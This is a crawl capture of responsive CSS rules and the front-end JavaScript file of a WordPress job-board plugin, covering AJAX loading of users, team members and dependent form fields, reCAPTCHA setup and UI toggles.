    .jobsearch-joblisting-classic .jobsearch-table-cell { width:100%; }
    .careerfy-joblisting-plain .careerfy-joblisting-plain-right {flex-basis: 100%;}
    .jobsearch-list-option,.jobsearch-list-option ul,.jobsearch-list-option ul li {justify-content: center;align-items: flex-start;}
    .jobsearch-list-option{gap:10px;} .jobsearch-list-option ul {gap: 10px} .jobsearch-list-option ul li,.jobsearch-job .jobsearch-custom-field li {padding: 0px;}

	
}

/* Media 300Px Start */
@media (max-width: 480px) {
	.jobsearch-column-9 .careerfy-job-grid ul li {  width: 100%; }
	.jobsearch-filter-responsive-wrap { width: 100%; padding: 0px; }
	.jobsearch-employer .jobsearch-table-cell { margin-bottom: 5px; }
	.jobsearch-employer-list .jobsearch-table-cell:nth-child(2) { padding-left: 20px; }
	.jobsearch-search-filter-wrap { width: 100%; margin: 0px 0px 10px 0px; }
	.jobsearch-list-option ul li { border: none; }
	.jobsearch-filterable ul { flex-wrap: wrap;justify-content: space-evenly; }
	.jobsearch-filterable ul li { padding-left: 0px; border: none; }
	.jobsearch-candidate-default-text ul li { border: none; padding: 0px; }
	.jobsearch-jobdetail-listthumb { width: 100%; }
	.jobsearch-jobdetail-list figcaption h2 { line-height: 1.2; }
	.jobsearch-column-4,.jobsearch-column-3,.jobsearch-column-6,.jobsearch-company-gallery ul li { width: 100%; } .jobsearch-jobdetail-joblisting .jobsearch-job-userlist { float: left; }
	.jobsearch-main-content .widget,.jobsearch-list-option ul li,.jobsearch-user-form-info { width: 100%; } .widget .rc-anchor-normal .rc-anchor-pt { margin-right: 32px; }
	.jobsearch-modal .modal-box-area { position: static; margin: 0; width: 100%; position: relative; display: inline-block; } .jobsearch-user-form-info .jobsearch-checkbox { float: left; margin-top: 10px; }
	.jobsearch-user-form ul li { width: 100%; } .jobsearch-user-form-info { text-align: center; } .jobsearch-user-form-info p,.jobsearch-user-form-info .jobsearch-checkbox { float: none; display: inline-block; }
	.jobsearch-user-options ul li,.jobsearch-user-form-coltwo.jobsearch-user-form ul li,.jobsearch-user-form-coltwo .jobsearch-user-form-info,
	.jobsearch-reset-password .jobsearch-user-form-info { width: 100%; } .jobsearch-employerdetail-btn { margin-bottom: 8px; } .jobsearch-jobdetail-list { padding: 32px 32px 24px 32px; }
	.jobsearch-candidate-timeline-text h2 { line-height: 1.3; } .jobsearch-resume-education h2 { line-height: 1.3; } .jobsearch-add-popup { padding: 20px 20px 13px 20px; }
	.jobsearch-resume-addbtn { float: left; margin-left: 55px; } .jobsearch-add-popup { margin-top: 40%; }
	.jobsearch-resume-education { padding-left: 58px; } .jobsearch-employer-box-section { padding: 30px 30px 18px 30px; }
	.jobsearch-add-popup.jobsearch-update-resume-items-sec { left: -9px; } .jobsearch-candidate-resume-wrap .jobsearch-candidate-title:after { bottom: 23px; }
	.jobsearch-applied-jobs-text ul li { border: none; padding: 0px; line-height: 1.4; margin-bottom: 6px; } .jobsearch-applied-jobs-text h2 { line-height: 1.3; }
	.jobsearch-allaplicants-holder .jobsearch-all-aplicantslst .jobsearch-applied-jobs .jobsearch-applied-jobs-thumb ~ .jobsearch-applied-jobs-text { margin-left: 0px; float: left; width: 100%; }
	.jobsearch-employer-search { width: 40%; } .jobsearch-employer-resumes figcaption ul li { width: 100%; padding-left: 0px; } .jobsearch-resumes-download { float: left; margin: 5px 0px 9px 0px; width: 100%; }
	.jobsearch-resumes-subtitle { float: left; } .jobsearch-resumes-options li a { text-indent: -9999px; } .jobsearch-resumes-options li a i { float: left; width: 100%; text-indent: 0px; }
	.jobsearch-employer-jobnav ul li { width: 100%; margin-bottom: 30px; } .jobsearch-employer-jobnav ul li a { float: none; display: inline-block; padding: 0px; }
	.jobsearch-subheader-form .jobsearch-banner-search ul li { width: 100% !important; }
	.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text { margin-left: 0px; width: 100%; }
	.salary-type, .salary-input { width: 100%; padding-left: 0px; }
	.salary-input .min-salary, .salary-input .max-salary { width: 100%; }
	.salary-input .max-salary {padding-left: 0px; padding-top: 8px; }
	.jobsearch-banner-search.search-cat-off ul li:last-child { width: 100%; }
	.jobsearch-stats-list ul li { min-width: 100%; }
	/* NewSearch */
	.jobsearch-search-container .jobsearch-banner-search ul li { width: 100%; }
	.jobsearch-search-container ul li:nth-child(2) .jobsearch-select-style select,.jobsearch-search-container .jobsearch-select-style select { border-top: none; }
	.jobsearch-search-container ul li .jobsearch-select-style select { border-left: 1px solid #f2f2f2; }
	/* NewSearch */
	.jobsearch-jobdetail-joblisting.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text { margin-left: 0px; }
	/* DetailPages */
	.careerfy-jobdetail-services ul li.careerfy-column-4 { width: 100%; }
	.careerfy-list-option ul li { border: none; padding-left: 0px; }
	.jobsearch-candidate-grid > ul > li,.careerfy-candidate-grid2 > ul > li { width: 100%; }
	.careerfy-main-section .careerfy-candidatedetail3-social { margin-left: 0px; margin-top: 15px; }
	.careerfy-main-section .candidate-detail4-timeline-thumb ~ .candidate-detail4-timeline-text { padding-left: 50px; float: left; width: 100%; }
	.careerfy-main-section .candidate-detail4-timeline-thumb { width: 100%; }
	.candidate-detail4-timeline-text:before { display: none; }
	.jobsearch-apply-btns-inner-section { width: 100% !important; }
	.jobsearch-banner-search .adv-search-options ul li, .jobsearch-banner-search .adv-search-options ul li:last-child { width: 100% !important; }
	.upload-or-con { display: none; }
	.overall-appcreds-con ul li { width: 100%; }
	.jobsearch-employer .jobsearch-table-cell:last-child { width: 100%; }
	.jobsearch-advance-search-holdr .jobsearch-banner-search ul li:first-child { padding-left: 10px; }
	.jobsearch-login-box form a.lost-password { width: 100%; }
	.jobsearch-filterable .clear-tags { text-align: center; width: 100%; }
	.jobsearch-applied-jobs .jobsearch-applied-jobs-left { width: 100%;  }
	.sort-select-all-aplicnt-opts,.thjob-title h2 { width: 100%;  }
	.jobsearch-employer-profile-form .jobsearch-onoffswitch-outer { flex-direction: inherit; }
	.jobsearch-login-media li a[data-original-title="google"] .jobsearch-google-svg { width:100%; border-radius:4px; }
	.jobsearch-table-row,.jobsearch-table-cell { flex-wrap:wrap;justify-content: center;text-align: center; }
	.sortfiltrs-contner.with-rssfeed-enable,.sortfiltrs-contner {justify-content: center;}
	.sortfiltrs-contner {text-align: center;}
	.jobsearch-banner-search ul li,.jobsearch-banner-search ul li.jobsearch-banner-submit {flex: 100%;}
	.jobsearch-banner-search .selectize-control.single .selectize-input {border-left: 1px solid #f2f2f2;border-top: none;}

}

/* Media 940Px Start */
@media screen and (min-width: 991px) and (max-width: 1054px) {
	.jobsearch-plugin-default-container { width: 940px; }
}
/* Media 940Px Start */
@media screen and (min-width: 991px) and (max-width: 1366px) {
	.jobsearch-search-container .jobsearch-banner-search ul li:last-child { max-width: 19%; }
	.search-full-element { z-index: 99 !important; }
	.jobsearch-quick-apply-box-left, .jobsearch-quick-apply-box-right { float: left; width: 100%; }
	body #jobsearch-chat-container .jobsearch-user-chat-content { width: 61%; }
}

--- FILE ---
content_type: application/javascript
request_url: https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8
body_size: 2426
content:
var jobsearch_common_getJSON = function (url, callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', url, true);
    xhr.responseType = 'json';
    xhr.onload = function () {
        var status = xhr.status;
        if (status === 200) {
            callback(null, xhr.response);
        } else {
            callback(status, xhr.response);
        }
    };
    xhr.send();
};



jQuery(document).on('click', '.load_users_field', function (e) {
    e.preventDefault();
    var this_id = jQuery(this).data('randid'),
            loaded = jQuery(this).data('loaded'),
            custom_field = jQuery('#load_users_field_' + this_id),
            ajax_url = jobsearch_plugin_vars.ajax_url,
            force_std = jQuery(this).data('forcestd');
    if (loaded != true) {
        jQuery('.load_users_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
        var request = jQuery.ajax({
            url: ajax_url,
            method: "POST",
            data: {
                force_std: force_std,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_load_all_users_list_opts',
            },
            dataType: "json"
        });

        request.done(function (response) {
            if ('undefined' !== typeof response.html) {
                custom_field.html(response.html);
                jQuery('.load_users_loader_' + this_id).html('');
                custom_field.data('loaded', true);
            }
        });

        request.fail(function (jqXHR, textStatus) {
        });
    }
    return false;

});

function jobsearch_multicap_all_functions() {
    var all_elements = jQuery(".g-recaptcha");
    for (var i = 0; i < all_elements.length; i++) {
        var id = all_elements[i].getAttribute('id');
        var site_key = all_elements[i].getAttribute('data-sitekey');
        if (null != id) {
            grecaptcha.render(id, {
                'sitekey': site_key
            });
        }
    }
}

function jobsearch_captcha_reload(admin_url, captcha_id) {
    "use strict";
    var dataString = '&action=jobsearch_captcha_reload&captcha_id=' + captcha_id;
    jQuery.ajax({
        type: "POST",
        url: admin_url,
        data: dataString,
        dataType: 'html',
        success: function (data) {
            jQuery("#" + captcha_id + "_div").html(data);
//            jQuery('.g-recaptcha').each(function () {
//                jQuery(this).find('iframe:first')
//                        .removeAttr('width')
//                        .addClass('img-responsive')
//                        .parent().parent()
//                        .css({'width': 'auto'});
//            });
        }
    });
}

window.djangoReCaptcha = {
    list: [],
    setup: function () {
        jQuery('.g-recaptcha').each(function () {
            var $container = jQuery(this);
            var config = $container.data();

            alert($container.attr('class'));

            djangoReCaptcha.init($container, config);
        });

        jQuery(window).on('resize orientationchange', function () {
            jQuery(djangoReCaptcha.list).each(function (idx, el) {
                djangoReCaptcha.resize.apply(null, el);
            });
        });
    },
    init: function ($container, config) {
        grecaptcha.render($container.get(0), config);
        var captchaSize, scaleFactor;
        var $iframe = $container.find('iframe').eq(0);

        $iframe.on('load', function () {
            $container.addClass('g-recaptcha-initted');
            captchaSize = captchaSize || {w: $iframe.width() - 2, h: $iframe.height()};
            djangoReCaptcha.resize($container, captchaSize);
            djangoReCaptcha.list.push([$container, captchaSize]);
        });
    },
};

window.djangoReCaptchaSetup = window.djangoReCaptcha.setup;

jQuery(document).on('click', '.load-more-team', function () {

    var _this = jQuery(this),
            total_pages = _this.attr('data-pages'),
            cur_page = _this.attr('data-page'),
            this_rand = _this.attr('data-rand'),
            this_view = _this.attr('data-view'),
            employer_id = _this.attr('data-id'),
            class_pref = _this.attr('data-pref'),
            ajax_url = jobsearch_plugin_vars.ajax_url;

    var team_view = 'default';
    if ('undefined' !== typeof this_view && this_view != '') {
        team_view = this_view;
    }



    var members_holder = jQuery('#members-holder-' + this_rand);
    var this_html = _this.html();

    if (!_this.hasClass('jobsearch-loading')) {
        _this.addClass('jobsearch-loading');
        _this.html('<i class="fa fa-refresh fa-spin"></i> ' + jobsearch_plugin_vars.loading);
        var request = jQuery.ajax({
            url: ajax_url,
            method: "POST",
            data: {
                total_pages: total_pages,
                cur_page: cur_page,
                employer_id: employer_id,
                class_pref: class_pref,
                team_style: team_view,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_load_employer_team_next_page',
            },
            dataType: "json"
        });

        request.done(function (response) {
            if ('undefined' !== typeof response.html && response.html != '') {
                members_holder.append(response.html);
                members_holder.find('.new-entries').slideDown().removeClass('new-entries');
                var current_page = parseInt(cur_page) + 1;
                _this.attr('data-page', current_page);
                if (current_page == total_pages) {
                    _this.hide();
                }
            }
            _this.html(this_html);
            _this.removeClass('jobsearch-loading');
        });

        request.fail(function (jqXHR, textStatus) {
            _this.html(this_html);
            _this.removeClass('jobsearch-loading');
        });
    }
    return false;

});

jQuery(document).on('click', ".jobsearch-click-btn", function () {
    var t_tihs = jQuery(this);
    var filtr_cname = t_tihs.attr('data-cname');
    var filtr_cval = t_tihs.attr('data-cval');
    if (filtr_cval == 'close') {
        filtr_cval = 'open';
    } else {
        filtr_cval = 'close';
    }


    t_tihs.parents('.jobsearch-search-filter-toggle').find('.jobsearch-checkbox-toggle').slideToggle("slow", function () {
        var c_date = new Date();
        c_date.setTime(c_date.getTime() + (60 * 60 * 1000));
        var c_expires = "; c_expires=" + c_date.toGMTString();
        console.info(filtr_cname + "=" + filtr_cval + c_expires + "; path=/");
        document.cookie = filtr_cname + "=" + filtr_cval + c_expires + "; path=/";
        //console.info(document.cookie);
    });

    t_tihs.parents('.jobsearch-search-filter-toggle').toggleClass("jobsearch-remove-padding");
    return false;
});

if (jQuery('.jobsearch-mobile-btn').length > 0) {
    jQuery(document).on('click', '.jobsearch-mobile-btn', function () {
        jQuery('.jobsearch-mobile-section').slideToggle(1000);
        jQuery(this).toggleClass("open");
    });
}

jQuery(document).on('change', '.jobsearch-depndfield-srchange', function() {
    var _this = jQuery(this);
    var field_parent = _this.parents('.jobsearch-depndetfield-con');
    var field_mid = field_parent.attr('data-mid');
    var field_type = field_parent.attr('data-ftype');
    var field_place = field_parent.attr('data-plc');
    var field_thid = field_parent.attr('data-thid');
    var is_multi_on = field_parent.attr('data-mism');
    var selectize_control = field_parent.find('.selectize-control');
    var selectize_drpdown = selectize_control.find('.selectize-dropdown-content');
    var slectd_optionval = _this.val();
    var selctd_selctize_val = selectize_drpdown.find('div[data-value="' + slectd_optionval + '"]');
    var has_depnd = selctd_selctize_val.attr('data-depend');
    var opt_id = selctd_selctize_val.attr('data-optid');
    var all_nextdep_fields = field_parent.nextAll('.jobsearch-deparent-field.deparent-' + field_thid);
    if (all_nextdep_fields.length > 0) {
        all_nextdep_fields.each(function() {
            jQuery(this).remove();
        });
    }
    if (has_depnd == 'true') {
        field_parent.addClass('disabled-field');
        field_parent.append('<span class="jobsearch-depfield-loder"><i class="fa fa-refresh fa-spin"></i></span>');
        var loc_counts_request = jQuery.ajax({
            url: jobsearch_plugin_vars.ajax_url,
            method: "POST",
            data: {
                opt_id: opt_id,
                field_mid: field_mid,
                field_type: field_type,
                field_plc: field_place,
                is_multi_on: is_multi_on,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_get_depend_fields_infront',
            },
            dataType: "json"
        });
        loc_counts_request.done(function (response) {
            if (typeof response.html !== undefined) {
                field_parent.after(response.html);
            }
        });
        loc_counts_request.complete(function () {
            field_parent.removeClass('disabled-field');
            field_parent.find('.jobsearch-depfield-loder').remove();
        });
    }
});

jQuery(document).on('change', '.jobsearch-depndfield-mulchange', function() {
    var _this = jQuery(this);
    var field_parent = _this.parents('.jobsearch-depndetfield-con');
    var field_mid = field_parent.attr('data-mid');
    var field_type = field_parent.attr('data-ftype');
    var field_place = field_parent.attr('data-plc');
    var field_thid = field_parent.attr('data-thid');
    var selectize_drpdown = field_parent.find('.hiden-multiselc-opts');
    var is_multi_on = field_parent.attr('data-mism');
    
    var slectd_optionval = _this.val();
    
    var opt_ids = '';
    if (slectd_optionval.length > 0) {
        var opt_ids_arr = [];
        jQuery(slectd_optionval).each(function(index, _this_val) {
            var selctize_val_div = selectize_drpdown.find('div[data-value="' + _this_val + '"]');
            if (selctize_val_div.attr('data-depend') == 'true') {
                opt_ids_arr.push(selctize_val_div.attr('data-optid'));
            }
        });
        if (opt_ids_arr.length > 0) {
            opt_ids = opt_ids_arr.join(',');
        }
    }
    
    //
    var all_nextdep_fields = field_parent.nextAll('.jobsearch-deparent-field.deparent-' + field_thid);
    if (all_nextdep_fields.length > 0) {
        all_nextdep_fields.each(function() {
            jQuery(this).remove();
        });
    }
    
    if (opt_ids != '') {
        field_parent.addClass('disabled-field');
        field_parent.append('<span class="jobsearch-depfield-loder"><i class="fa fa-refresh fa-spin"></i></span>');
        var loc_counts_request = jQuery.ajax({
            url: jobsearch_plugin_vars.ajax_url,
            method: "POST",
            data: {
                opt_id: opt_ids,
                field_mid: field_mid,
                field_type: field_type,
                field_plc: field_place,
                is_multi_on: is_multi_on,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_get_depend_fields_infront',
            },
            dataType: "json"
        });
        loc_counts_request.done(function (response) {
            if (typeof response.html !== undefined) {
                field_parent.after(response.html);
            }
        });
        loc_counts_request.complete(function () {
            field_parent.removeClass('disabled-field');
            field_parent.find('.jobsearch-depfield-loder').remove();
        });
    }
});

jQuery(document).on('change', '.jobsearch-depndfield-rchchange', function() {
    var _this = jQuery(this);
    var field_parent = _this.parents('.jobsearch-depndetfield-con');
    var field_mid = field_parent.attr('data-mid');
    var field_type = field_parent.attr('data-ftype');
    var field_place = field_parent.attr('data-plc');
    var field_thid = field_parent.attr('data-thid');
    var is_multi_on = field_parent.attr('data-mism');
    
    var opt_ids = '';
    var opt_ids_arr = [];
    field_parent.find('.jobsearch-depndfield-rchchange').each(function() {
        if (jQuery(this).is(':checked') && jQuery(this).attr('data-depend') == 'true') {
            opt_ids_arr.push(jQuery(this).attr('data-optid'));
        }
    });
    if (opt_ids_arr.length > 0) {
        opt_ids = opt_ids_arr.join(',');
    }
    
    //
    var all_nextdep_fields = field_parent.nextAll('.jobsearch-deparent-field.deparent-' + field_thid);
    if (all_nextdep_fields.length > 0) {
        all_nextdep_fields.each(function() {
            jQuery(this).remove();
        });
    }
    
    if (opt_ids != '') {
        field_parent.addClass('disabled-field');
        field_parent.append('<span class="jobsearch-depfield-loder"><i class="fa fa-refresh fa-spin"></i></span>');
        var loc_counts_request = jQuery.ajax({
            url: jobsearch_plugin_vars.ajax_url,
            method: "POST",
            data: {
                opt_id: opt_ids,
                field_mid: field_mid,
                field_type: field_type,
                field_plc: field_place,
                is_multi_on: is_multi_on,
                _nonce: jobsearch_comon_script_vars.nonce,
                action: 'jobsearch_get_depend_fields_infront',
            },
            dataType: "json"
        });
        loc_counts_request.done(function (response) {
            if (typeof response.html !== undefined) {
                field_parent.after(response.html);
            }
        });
        loc_counts_request.complete(function () {
            field_parent.removeClass('disabled-field');
            field_parent.find('.jobsearch-depfield-loder').remove();
        });
    }
});

jQuery(document).on('click', '.show-applyjob-questsbtn', function () {
    var _this_id = jQuery(this).attr('data-id');
    var data_html = jQuery('#cand-ansdata-' + _this_id).html();
    jQuery('#JobSearchModalApplyJobQuests').find('.jobsearch-applyjobans-con').html(data_html);
    jobsearch_modal_popup_open('JobSearchModalApplyJobQuests');
});